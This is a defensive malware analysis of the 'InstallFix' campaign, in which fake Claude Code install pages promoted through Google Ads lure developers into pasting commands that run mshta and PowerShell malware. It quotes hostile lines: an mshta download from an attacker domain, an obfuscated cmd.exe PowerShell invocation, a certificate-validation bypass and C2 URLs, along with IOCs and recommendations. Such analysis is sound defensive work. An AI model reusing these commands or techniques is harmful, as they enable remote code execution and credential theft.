Are you installing an AI tool... or opening the door for a hacker yourself?

Summary of the campaign
InstallFix is a malware/social engineering campaign discovered in early 2026, targeting developers and AI engineers by impersonating the installer of Claude Code—a popular AI coding tool. Unlike traditional phishing campaigns that use emails or malicious attachments, InstallFix leverages Google Ads, SEO poisoning, fake installer websites, and one-line terminal commands to trick victims into executing malware on their own machines. The campaign is considered dangerous due to its high success rate, requiring almost no technical exploits, and specifically targeting high-privilege users (developers/devops).
Why are AI tools becoming an attractive target for attackers?
The explosion of AI tools like Claude Code, Cursor, and AI agents has created a massive user base, especially among developers and AI engineers. Attackers only need SEO poisoning or fake Google Ads to reach many victims through keywords like "AI install" or "Claude Code setup."
The danger lies in the fact that a developer's machine often contains valuable credentials like GitHub tokens, AWS keys, SSH keys, Kubernetes configs, and browser sessions. Just one compromised machine can lead to source code theft, cloud compromise, or a supply-chain attack. Additionally, many AI tools are often installed using sudo, Administrator shell, or elevated PowerShell. This allows malware to easily create persistence, bypass security controls, and execute payloads deeper within the system if the user accidentally runs a malicious command.
Event timeline
| Event timeline | Event timeline |
|---|---|
| Q1 2026 | The attacker set up a fake website impersonating Claude Code and purchased Google Ads to push malicious search results to the top. |
| T0 | A user searches for "Claude Code install" and mistakenly visits the fake website. |
| T0 + a few minutes | The victim copies and pastes the malicious installation command into the terminal/PowerShell. |
| T0 + 1 minute | Payload stage-1 is executed, downloading additional malware through PowerShell or mshta.exe. |
| T0 + 5 minutes | Malware establishes persistence and begins stealing GitHub tokens, SSH keys, browser cookies, and cloud credentials. |
| T0 + 10 minutes | The device connects to the C2 server to receive additional payloads and control commands. |
| T0 + a few hours | Researcher discovers the fake infrastructure and unusual malware behavior. |
Initial infection
The InstallFix campaign is primarily spread through Google Ads by exploiting sponsored search results. When users search for keywords like "Claude Code" or "Claude Code install," the fake website appears at the top of Google Search, leading many victims to believe it is the official site.


This fake site is intricately designed, closely mimicking the entire interface and installation workflow of the real website. The most dangerous aspect is the install command displayed on the page. Instead of a valid installation command, the attacker replaced it with a malicious command using PowerShell and mshta.exe to download and execute malware on Windows systems. For macOS users, the website also displays similar malicious commands to deploy payloads on Apple devices.

Additionally, the malicious ad URL is designed to resemble a legitimate Google Ads link. Parameters like gar_source and gad_campaign are added to mimic the typical tracking structure seen in Google ad campaigns, increasing credibility and reducing the likelihood of user suspicion.

Attack chain

Stage 1 — Initial Access via Google Ads Malvertising
The InstallFix campaign begins with the attacker purchasing Google Ads to secure the top position in search results for keywords like "Claude Code" or "Claude Code install." When users search for this AI tool, the sponsored result leads to a fake website that closely resembles the official Claude Code installation page. The fake website is intricately designed with installation instructions tailored for each operating system, such as Windows and macOS. Instead of providing a legitimate installation file, the site displays a malicious command and instructs users to copy-paste it into the terminal or PowerShell to "complete the installation."

This is a variant of the ClickFix social engineering technique—attackers do not exploit technical vulnerabilities but instead trick victims into executing the payload on their own machines. On Windows, this command will activate mshta.exe to download the payload from a remote server.
Stage 2 — MSHTA Downloads and Executes Polyglot ZIP/HTA File
After the user runs the command from the fake website, the PowerShell process will call: mshta.exe https://download-version.1-5-8\[.\]com/claude.msixbundle, and the payload downloaded is claude.msixbundle.

On the surface, this appears to be a legitimate Microsoft installation package; however, in reality, this file is a ZIP/HTA polyglot—meaning it simultaneously contains a valid ZIP archive and a malicious HTA payload appended at the end of the file.
The beginning of the file contains Microsoft Bing packages with valid digital signatures from the Microsoft Marketplace to enhance credibility if inspected superficially. However, mshta.exe will skip the ZIP part and directly read the embedded HTA section at the end of the file to execute the malicious code.
This polyglot technique helps attackers:
Bypass simple checks
Make the file appear legitimate
Evade certain detection mechanisms based on extension or magic bytes

Stage 3 — HTA VBScript Executes Silently via COM
After mshta.exe runs the payload, the HTA will activate the VBScript completely hidden from the user. The script uses: Shell.Application through the COM object: GUID: 9BA05972-F51F-4DE8-95A4-F561CC55EBC4 to launch the next payload.
To evade detection, the attacker uses multiple layers of obfuscation:
Hex encoding
Base64 encoding
Split string reconstruction
The two main functions used are:
DisplayEmailGnu() to decode the hex string
GetBiosDebian() to decode the Base64 command
After decoding is complete, the VBScript will execute the command: cmd.exe /v:on /c "set x=pow&&set y=ershell&&call %windir%\SysWOW64\WindowsPowerShell\v1.0!x!!y! -E " to invoke Windows PowerShell from cmd.exe for the next stage of the attack chain.
Stage 4 — PowerShell Stager and AMSI Bypass
After the command is reconstructed, the malware calls the 32-bit PowerShell version in: SysWOW64\WindowsPowerShell\v1.0\ and executes the Base64 payload using the parameter: -E. This PowerShell stager performs several critical steps:
Victim Profiling
Here, the malware creates a unique ID for each victim by hashing: COMPUTERNAME + USERNAME, using MD5, then taking the first 16 characters as the victim token.
This allows the attacker to:
track each victim individually
create a unique C2 URL for each machine
make it difficult to block at the network level
SSL Validation Bypass
- Malware disables certificate validation: [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true} to accept any HTTPS certificate, including self-signed or malicious certs.
AMSI Bypass
One of the most dangerous techniques is patching AMSI (Antimalware Scan Interface). Payload:
RC4 decrypts obfuscation strings
using a key
Result:
PowerShell session is almost "blind" to AMSI
AV/EDR struggles to scan subsequent payloads
Fileless Payload Execution
- Sau khi bypass AMSI thành công, malware tải giai đoạn cuối từ C2: https://[victim-id].oakenfjrod[.]ru/cloude-91267b64-989f-49b4-89b4-984e0154d4d1.

The payload is executed directly in memory using IEX without writing a file to disk. This is a very common fileless execution technique in modern malware to:
Evade antivirus
Reduce forensic artifacts
More difficult to analyze
Stage 5 — Final Payload
The final payload has not been fully recovered because Trend Micro Apex One terminated the process chain before IEX completed.
However, telemetry indicates that the malware attempted to load the payload from: https://[victim-id].oakenfjrod[.]ru/

Since the payload was executed filelessly and blocked early, the final function has not been fully identified. However, based on observed TTPs and behavior, it is likely to be:
Infostealer
remote access payload
credential harvester
secondary loader for other malware.
InstallFix is the evolution of ClickFix.
Many researchers consider InstallFix to be the new version of the technique: ClickFix.
The difference lies in:
ClickFix tricks users into clicking
InstallFix tricks users into running a command themselves
The "do-it-yourself" mentality makes:
victims less suspicious
many security policies naturally bypassed
IOC
Domains
download-version[.]1-5-8[.]com
hosted-by[.]yeezyhost[.]net
oakenfjrod[.]ru
URL
hxxps://download-version[.]1-5-8[.]com/claude[.]msixbundle
hxxps://<victim_md5>.oakenfjrod[.]ru/cloude-91267b64-989f-49b4-89b4-984e0154d4d1
IP
185[.]177[.]239[.]255
77[.]91[.]97[.]244
104[.]21[.]0[.]95
Hashes
2b99ade9224add2ce86eb836dcf70040315f6dc95e772ea98f24a30cdf4fdb97
ec1206989449d30746b5ceb2b297cda9f3f09636a0e122ecafb40b1dc2e86772
2f04ba77bb841111036b979fc0dab7fcbae99749718ae1dd6fd348d4495b5f74
MITRE ATT&CK Mapping
| Tactic | Technique | Description |
|---|---|---|
| Initial Access | T1566 | Phishing |
| Execution | T1059.001 | PowerShell |
| Defense Evasion | T1218 | Signed Binary Proxy Execution |
| Persistence | T1547 | Startup Persistence |
| Credential Access | T1555 | Browser Credentials |
| Discovery | T1082 | System Information Discovery |
| Command & Control | T1071.001 | Web Protocols |
| Exfiltration | T1041 | Exfiltration Over C2 |
Expert assessment
InstallFix shows that attackers no longer rely entirely on exploit techniques but instead exploit user behavior directly. Instead of distributing malware through traditional phishing emails, this campaign takes advantage of developers' habit of copy-pasting installation commands to gain initial access. Notably, the targets are not regular users but developers and AI engineers—individuals who often possess GitHub tokens, SSH keys, cloud credentials, and access to critical infrastructure. This means a minor compromise can easily escalate into a large-scale supply chain attack.
The campaign also reflects a new trend as the AI ecosystem increasingly becomes an attractive attack surface for cybercriminals. With the popularity of AI coding tools, fake installer, package, or extension campaigns are likely to increase in the future. For businesses in Vietnam, the risk is particularly high in tech companies, outsourcing, fintech, and AI startups—where developers often use local admin workstations and cloud credentials on personal devices. InstallFix is a clear warning that securing AI tools is now a mandatory requirement, no longer optional.
Recommendation
Do not install software from Google Ads.
Many victims are deceived by clicking on "Sponsored" results on Google Search. Attackers just need to purchase ads and clone the official website interface to trick users.
Instead of searching randomly:
bookmark the official website
access directly from the vendor
carefully verify the domain before downloading
Avoid using curl | bash as much as possible
download the script first
read the script content
verify the domain and checksum
Avoid running the terminal as Administrator/root unless necessary.
Many malware programs only become dangerous when users run the terminal with elevated privileges.
Limit:
using sudo by default
frequently opening PowerShell as Administrator
granting root access to tools from unknown sources
Protect developer credentials
use MFA for all accounts
rotate tokens regularly
do not store secrets in plaintext
use a password manager
prioritize hardware security keys (YubiKey/FIDO2)
Separate development environments from personal accounts
Avoid:
using the same browser for work and personal use
storing cloud credentials on personal devices that aren't hardened
developing directly on machines with important data
Do
use a VM/dev container
use separate browser profiles
sandbox untrusted AI tools
Update awareness about AI-related threats
The AI ecosystem is becoming a new target for attackers. In the near future, similar campaigns are likely to expand to:
AI IDE plug-ins
MCP servers
AI agents
VSCode extensions
fake npm/pypi packages
Refer
InstallFix and Claude Code: How Fake Install Pages Lead to Real Compromise | Trend Micro (US)